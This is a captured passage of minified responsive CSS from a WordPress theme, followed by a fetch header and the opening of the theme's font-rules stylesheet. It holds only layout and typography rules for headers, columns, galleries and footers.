.gallery-item:nth-child(7n+1){clear:none}.gallery.gallery-columns-4 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_fourth:nth-child(2n+1){clear:left}#page.cmsmasters_boxed{width:100%}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:100%}#page.fixed_header #header{position:relative}#page.fixed_header #middle,#page.fixed_header.enable_header_bottom #middle,#page.fixed_header.enable_header_top #middle,#page.fixed_header.enable_header_top.enable_header_bottom #middle{padding-top:0}#header{position:relative;overflow:hidden}#header nav{height:auto}#header nav a,#header nav div,#header nav li,#header nav span,#header nav ul{background-image:none!important;display:block;width:auto;height:auto;float:none;margin:0;padding:0;visibility:visible;position:relative;left:auto;right:auto;top:auto;bottom:auto;text-align:left;border-width:0;border-style:solid;clear:both;overflow:hidden;-webkit-border-radius:0;border-radius:0;opacity:1;-webkit-box-shadow:none;box-shadow:none}#header nav a:after,#header nav a:before,#header nav div:after,#header nav div:before,#header nav li:after,#header nav li:before,#header nav ul:after,#header nav ul:before{content:none}#header nav .menu-item-mega-description-container{padding:10px 15px}#header nav li{border-top-width:1px;border-top-style:solid}#header nav>div>ul>li:first-child{border-top-width:0;border-top-style:solid}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:100%}.cmsmasters_column{margin-bottom:20px}.cmsmasters_row_columns_behavior .cmsmasters_column{margin-bottom:20px}.cmsmasters_column.one_first{margin-bottom:0}.one_fifth,.one_fourth,.three_fourth{width:46.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth{width:50%}.cmsmasters_14141414>.cmsmasters_column:nth-child(2n+1){clear:left}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half{width:96.56%;float:none;clear:both}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half{width:29.89%}.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half{width:33.33%}.sidebar_layout_14141414 aside{width:46.56%}.sidebar_layout_14141414 aside:nth-child(2n+1){clear:left}.sidebar_layout_141412>aside:first-child,.sidebar_layout_141412>aside:first-child+aside,.sidebar_layout_141412>div.cl+aside,.sidebar_layout_141412>div.cl+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_141412>aside:first-child+aside+aside,.sidebar_layout_141412>div.cl+aside+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside+aside{width:96.56%;float:none;clear:both}.sidebar_layout_141214>aside:first-child,.sidebar_layout_141214>aside:first-child+aside+aside,.sidebar_layout_141214>div.cl+aside,.sidebar_layout_141214>div.cl+aside+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside+aside{width:29.89%}.sidebar_layout_141214>aside:first-child+aside,.sidebar_layout_141214>div.cl+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside{width:29.89%}.sidebar_layout_121414>aside:first-child,.sidebar_layout_121414>div.cl+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside{width:96.56%;float:none;clear:both}.sidebar_layout_121414>aside:first-child+aside,.sidebar_layout_121414>aside:first-child+aside+aside,.sidebar_layout_121414>div.cl+aside+aside,.sidebar_layout_121414>div.cl+aside+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside+aside{width:46.56%}.sidebar_layout_3414>aside:first-child,.sidebar_layout_3414>div.cl+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_3414>aside:first-child+aside,.sidebar_layout_3414>div.cl+aside+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_1434>aside:first-child,.sidebar_layout_1434>div.cl+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_1434>aside:first-child+aside,.sidebar_layout_1434>div.cl+aside+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item:nth-child(2n+1){clear:both}.header_top{overflow:hidden;clear:both}.header_top .header_top_but{display:block}.header_top .header_top_outer{height:auto;display:none;overflow:hidden}.header_top .header_top_inner{height:auto;padding:0 0 25px;overflow:hidden}.header_top .social_wrap{padding:20px 0 0;float:none}.header_top .social_wrap .social_wrap_inner{text-align:center}.header_top .top_nav_wrap{float:none;border-bottom-width:1px;border-bottom-style:solid}.header_top .top_nav_wrap nav{display:none}.header_top .responsive_top_nav{display:block;width:100%}.header_top .responsive_top_nav.active{border-bottom-width:1px;border-bottom-style:solid}.header_top .header_top_meta{padding:25px 0 0;float:none;text-align:center;border-width:0;border-style:solid}.header_top .header_top_meta:after{content:none}.header_top .meta_wrap{display:block;text-align:center}#header .top_line_nav{padding:36px 0}#header .top_line_nav .nav_item_wrap{padding:10px 0;text-align:center}#header .header_mid{overflow:hidden;clear:both}#header .header_mid .header_mid_outer{overflow:hidden}#header .header_mid .header_mid_inner{padding:0 0 0 20px}#header .header_mid .slogan_wrap,#header .header_mid .social_wrap{margin:0;padding:0 35px}#header .header_mid .resp_mid_nav_wrap{display:block;padding:0 30px}#header .header_mid .resp_mid_nav_wrap .resp_mid_nav{font-size:16px;line-height:16px}#header .header_mid .mid_search_but_wrap{margin:0;padding:0 35px}#header .header_mid .mid_nav_wrap{display:block;height:auto;float:none;padding:0;margin:0 0 0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1;border-width:0;border-style:solid;border-top-width:1px;border-top-style:solid}#header .header_mid .mid_nav_wrap nav{display:none}#header .header_bot{overflow:hidden;clear:both}#header .header_bot .header_bot_outer{overflow:hidden}#header .header_bot .header_bot_inner{padding:0}#header .header_bot .resp_bot_nav_wrap{display:block;padding:0 30px}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav_outer{text-align:center}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav{font-size:16px;line-height:16px}#header .header_bot .bot_nav_wrap{display:block;height:auto;float:none;margin:0;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_bot .bot_nav_wrap nav{display:none}#page.enable_header_bottom:not(.enable_header_centered) #header .bot_nav_wrap,#page.enable_header_bottom:not(.enable_header_centered) #header .mid_nav_wrap{padding:0}.enable_header_centered #header .header_mid_inner{padding:0}.enable_header_centered #header .header_mid_inner .header_mid_inner_cont{display:block;float:none;width:100%}#header .navigation{padding:28px 0}#header .navigation a{padding:10px 0 10px 30px}#header .navigation li li>a{padding-left:70px;padding-right:0}#header .navigation li li li>a{padding-left:90px;padding-right:0}#header .navigation .nav_item_wrap{display:inline-block;vertical-align:middle}#header .navigation .nav_title{display:inline-block;position:relative;vertical-align:middle}#header .navigation .nav_title[class*=" cmsmasters-icon-"],#header .navigation .nav_title[class^=cmsmasters-icon-]{padding:0 0 0 28px}#header .navigation .nav_title[class*=" cmsmasters-icon-"]:before,#header .navigation .nav_title[class^=cmsmasters-icon-]:before{width:14px;height:14px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_subtitle,#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_tag+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_tag+.nav_subtitle{padding:0 0 0 28px}#header .navigation .nav_tag{padding:0;margin:0 0 0 8px;display:inline-block;vertical-align:top}#header .navigation .nav_subtitle{margin-top:-2px;display:block}#header .navigation .cmsmasters_resp_nav_toggle{font-size:14px;line-height:14px;cursor:pointer;width:30px;height:30px;margin:auto!important;position:absolute;left:auto;right:30px;top:0;bottom:0}#header .navigation .cmsmasters_resp_nav_toggle:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}#header .navigation .menu-item-mega-container{width:100%!important;left:auto!important;right:auto!important}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{width:35%;padding:0 30px 0 0}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:65%}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote:last-child{border-bottom-width:0;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:950px){.cmsmasters_responsive_width{width:950px}.content_wrap.l_sidebar .cmsmasters_row,.content_wrap.r_sidebar .cmsmasters_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.content,.sidebar{width:100%;padding-left:0;padding-right:0}.cmsmasters_open_project{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_project .project_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_project .project_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}.cmsmasters_open_project .cmsmasters_gallery_row,.cmsmasters_open_project .cmsmasters_img_wrap,.cmsmasters_open_project .cmsmasters_owl_slider{order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(3){order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(2){order:2}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(1){order:3}#page .cmsmasters_open_project .cmsmasters_img_wrap,#page .cmsmasters_open_project .cmsmasters_owl_slider{margin-bottom:20px}#page .cmsmasters_open_project .cmsmasters_gallery_row{margin:0}.cmsmasters_open_profile{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_profile .profile_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_profile .profile_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}}@media only screen and (max-width:768px){.cmsmasters_responsive_width{width:768px}#page .cmsmasters_archive_type{display:block}#page .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap{max-width:300px;margin:0 auto}#page .cmsmasters_quotes_slider{padding:70px 0 20px 0}#page .cmsmasters_quotes_slider .owl-buttons{top:0;bottom:auto}#page .cmsmasters_quotes_slider .cmsmasters_quote_icon,#page .cmsmasters_quotes_slider .cmsmasters_quote_image{float:none;margin:0 auto;text-align:left}#page .cmsmasters_quotes_slider .cmsmasters_quote_image:before{content:none}#page .cmsmasters_quotes_slider .cmsmasters_quote_content_wrap{padding:20px 0 0}#page .cmsmasters_open_project .cmsmasters_gallery_row>div{width:96.56%;margin:0 auto;float:none;clear:both}.gallery.gallery-columns-8 .gallery-item{width:46.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_column:last-child{margin-bottom:0}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half,.one_fifth,.one_first,.one_fourth,.one_half,.one_third,.three_fourth,.two_third{width:96.56%;float:none;clear:both}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .one_fifth,.cmsmasters_row_columns_behavior .one_first,.cmsmasters_row_columns_behavior .one_fourth,.cmsmasters_row_columns_behavior .one_half,.cmsmasters_row_columns_behavior .one_third,.cmsmasters_row_columns_behavior .three_fourth,.cmsmasters_row_columns_behavior .two_third{display:block;margin-bottom:0}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fifth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_first .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_third .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .three_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .two_third .cmsmasters_column_inner{display:block}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_first,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_half,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_third,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.two_third{width:100%}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior{display:block}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_featured_block .featured_block_text:empty{padding-bottom:100%}.cmsmasters_row_no_margin>.cmsmasters_row_margin{display:block}.sidebar_layout_1212 aside,.sidebar_layout_121414 aside,.sidebar_layout_131313 aside,.sidebar_layout_1323 aside,.sidebar_layout_141214 aside,.sidebar_layout_141412 aside,.sidebar_layout_14141414 aside,.sidebar_layout_1434 aside,.sidebar_layout_2313 aside,.sidebar_layout_3414 aside{width:96.56%!important}.cmsmasters_featured_block .featured_block_inner{width:100%!important}.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:50%}.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item{width:100%;float:none;clear:both}.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item{width:100%;float:none;clear:both}#header .header_mid .header_mid_inner{padding:15px 0 0}#header .header_mid .logo_wrap{width:auto;float:none;margin:0 auto 15px;text-align:center}#header .header_mid .logo_wrap:after{content:none}#header .header_mid .logo_wrap .logo img{position:static}#header .header_mid .social_wrap .social_wrap_inner{text-align:center}#header .header_mid .social_wrap .social_wrap_inner li{margin:0 12px 0 0}#header .header_mid .social_wrap .social_wrap_inner li:last-child{margin:0}#header .header_mid .slogan_wrap .slogan_wrap_inner{text-align:center}#header .header_mid .mid_nav_wrap{height:auto;float:none;margin:0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_mid .mid_nav_wrap nav{display:none}#page #header .header_mid .header_mid_inner_cont{width:100%;float:none;padding:10px 0 25px;text-align:center}#page #header .header_mid .header_mid_inner_cont>div{display:inline-block;vertical-align:middle;float:none;margin:0;padding:0 16px 10px;text-align:center;border-width:0;border-style:solid}#page #header .header_mid .header_mid_inner_cont>div:last-child{margin:0}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont{padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div{width:100%;height:100%;padding:0;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:first-child{border-width:0;border-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:after,#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div>div:after{content:none}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a{display:block;padding:23px 0;width:auto;height:auto;font-size:16px;line-height:16px}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a:after{content:'';display:inline-block;vertical-align:middle;height:100%}#header .header_bot .resp_bot_nav_wrap{padding:15px 0}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:70px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:26px;line-height:26px;width:85px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:80px;font-size:30px;line-height:40px}.cmsmasters_footer_default .footer_nav{display:block;text-align:center}.cmsmasters_footer_default .footer_nav>li{display:inline-block;float:none}.cmsmasters_footer_small .footer_nav_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_nav_wrap nav>div{text-align:center}.cmsmasters_footer_small .footer_nav_wrap nav>div:after{content:none}.cmsmasters_footer_small .footer_nav{display:block;text-align:center}.cmsmasters_footer_small .footer_nav>li{margin:0;padding:0 6px;display:inline-block;float:none}.cmsmasters_footer_small .social_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .social_wrap .social_wrap_inner{text-align:center}.cmsmasters_footer_small .social_wrap .social_wrap_inner:after{content:none}.cmsmasters_footer_small .footer_custom_html_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_custom_html_wrap .footer_custom_html{text-align:center}.cmsmasters_footer_small .footer_copyright{padding:0;text-align:center}#page .headline_outer .headline_inner{padding:30px}#page .headline_outer .headline_inner .headline_aligner{display:none}#page .headline_outer .headline_inner .headline_text{display:block}#page .headline_outer .headline_inner .headline_text .headline_icon:before{margin:0 10px 0 0}.blog.timeline{height:auto!important}.blog.timeline:before{content:none}.blog.timeline .post{width:100%;padding-top:40px;position:relative!important;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.blog.timeline .post:first-child{padding-top:0}.blog.timeline .post:before{content:none}.blog.timeline .post.cmsmasters_timeline_left .cmsmasters_timeline_margin,.blog.timeline .post.cmsmasters_timeline_right .cmsmasters_timeline_margin{margin-left:0;margin-right:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li{display:block;width:100%;float:none}.post_nav>span{width:100%}.post_nav>span.cmsmasters_next_post,.post_nav>span.cmsmasters_prev_post{float:none;display:block;padding:10px 0}.cmsmasters_open_post .cmsmasters_post_date_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap{float:none;width:100%;margin:0 0 10px;padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date{text-align:left}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date span,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date span{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.cmsmasters_open_post .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap{padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon{padding:0 0 0 40px}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon:before,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon:before{left:0;right:auto;top:0;bottom:0}#page .cmsmasters_quotes_grid .cmsmasters_quote_image{float:none;margin:0 0 20px;padding:0;text-align:center}#page .cmsmasters_quotes_grid .cmsmasters_quote_header,#page .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:first-of-type:last-of-type,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:nth-child(3n+3){border-bottom-width:0;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}.bottom_bg{padding-top:40px;padding-bottom:20px}.middle_content{padding:50px 0 0}.post_nav{padding:30px 0 0}#page .cmsmasters_post_timeline .cmsmasters_post_info{top:0;margin:0 0 15px;position:relative;left:auto;right:auto;text-align:center}#page .cmsmasters_post_timeline .cmsmasters_post_info .cmsmasters_post_date{display:inline-block}#page .cmsmasters_post_timeline .cmsmasters_post_cont:before{content:none}.cmsmasters_wrap_items_loader{padding:35px 0 0}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block{padding:0;margin:0;float:none}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block .cmsmasters_items_sort_but{margin:0 20px 10px 0}}@media only screen and (max-width:600px){.cmsmasters_responsive_width{width:600px}html.cmsmasters_html{margin-top:0!important}html.cmsmasters_html body.admin-bar{padding-top:46px}html.cmsmasters_html .cmsmasters_header_search_form{top:0;bottom:0}.cmsmasters_profile_vertical .cmsmasters_profile_content,.cmsmasters_profile_vertical .profile_outer{text-align:center}.cmsmasters_profile_vertical .profile_outer{padding:20px}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{padding:0 0 25px;width:50%;min-width:200px;text-align:center}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:auto;display:block}.cmsmasters_profile_vertical .cmsmasters_profile_header{float:none;text-align:center}.cmsmasters_profile_vertical .profile_social_icons{float:none}.cmsmasters_profile_vertical .profile_social_icons_list{text-align:center}.cmsmasters_profile_vertical .profile_social_icons_list li{margin:0 5px}.cmsmasters_quotes_grid .cmsmasters_quote_inner{padding:48px 0 28px}.cmsmasters_quotes_grid .cmsmasters_quote_inner *{text-align:center}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote{width:100%}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote:first-child{border-bottom-width:1px;border-bottom-style:solid}.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:540px){.cmsmasters_responsive_width{width:540px}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner{display:block}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item{float:none}.cmsmasters_twitter_wrap .cmsmasters_twitter_item{padding:60px 0 5px}.cmsmasters_twitter_wrap .twr_icon{left:auto;right:auto;top:auto;bottom:auto;position:absolute}.cmsmasters_twitter_wrap .published{position:relative;overflow:hidden;left:auto;right:auto;top:auto;bottom:auto;padding:0}.cmsmasters_items_filter_wrap{padding:0 0 30px}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_block{padding:0}.cmsmasters_comment_item{padding:15px}.share_posts a{display:block}.about_author .about_author_inner{display:block;text-align:center}.about_author .about_author_inner .about_author_avatar{margin:0 0 15px}.about_author .about_author_inner .about_author_cont{text-align:center}.cmsmasters_mailpoet_form form{display:block;text-align:center}.cmsmasters_mailpoet_form form .wysija-paragraph{margin-right:0;margin-left:0}#page .gallery .gallery-item{width:96.56%;float:none;clear:both}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_counters .cmsmasters_counter_wrap.one_half,.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_half,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:100%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_one .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_two .cmsmasters_pricing_item{width:100%;float:none}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:50px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:22px;line-height:22px;width:80px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:75px;font-size:20px;line-height:30px}.cmsmasters_footer_default .footer_inner_cont{padding-top:25px;padding-bottom:25px}.cmsmasters_footer_default .footer_custom_html_wrap,.cmsmasters_footer_default .social_wrap{padding-top:20px}.cmsmasters_footer_default .footer_custom_html{display:block}.cmsmasters_footer_default .footer_nav_wrap{padding:16px 0 0}.cmsmasters_footer_default .footer_nav_wrap .menu-footer-navigation-container:after{content:none}.cmsmasters_footer_default .footer_copyright{padding:35px 0 0}#page .cmsmasters_tabs.tabs_mode_tour{display:block}#page .cmsmasters_tabs.tabs_mode_tour>*{width:100%;display:block}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner{padding:20px 0;border-width:0;border-style:solid}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before{content:none}#page .content,#page .sidebar{padding-top:30px;padding-bottom:30px}#page .content_wrap.fullwidth .middle_content{padding-bottom:30px}.cmsmasters_mailpoet_form form .wysija-submit{min-width:100%;width:100%}.cmsmasters-form-builder .cmsmasters_button{min-width:100px}}@media only screen and (max-width:400px){.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top{padding:10px 100px 0 22px}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_image{display:none}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header{padding:0}}@media only screen and (max-width:320px){.cmsmasters_responsive_width{width:320px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:320px}}

--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0
body_size: 24557
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.6
 * 
 * Theme Fonts Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Theme Font Styles ******************/

	/* Start Content Font */
	body, 
	table thead th, 
	table thead td, 
	.footer_copyright, 
	.cmsmasters_open_post .cmsmasters_post_author a, 
	.cmsmasters_open_post .cmsmasters_post_content,	
	.cmsmasters_post_default .cmsmasters_post_author a, 
	.cmsmasters_post_default .cmsmasters_post_content, 
